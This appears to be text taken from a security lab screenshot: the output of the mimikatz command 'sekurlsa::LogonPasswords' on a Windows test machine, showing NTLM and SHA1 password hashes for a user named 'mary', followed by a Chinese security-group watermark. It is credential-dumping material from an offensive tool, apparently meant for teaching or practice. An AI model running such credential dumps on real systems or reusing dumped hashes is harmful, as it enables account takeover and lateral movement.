 mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 1677288 (00000000:001997e8)
Session : NewCredentials from 0
User Name : jerry
Domain : PC-JERRY-0DAY
Logon Server : (null)
Logon Time : 2020/7/1 3:48:55
SID : S-1-5-21-1682194975-1712503958-586237246-1001
msv :
[00000003] Primary
* Username : mary
* Domain : PC-JERRY-0DAY
* NTLM : a76f1448cacdc40ec79a93c584137ffd
* SHA1 : 8f58017e8acb69db13a39e9e9e609714f0100e11
tspkg :
wdigest :
* Username : mary
* Domain : PC-JERRY-0DAY
* Password : (null)
kerberos :
* Username : mary
* Domain : PC-JERRY-0DAY
* Password : (null)
ssp :
credman :
重生信息安全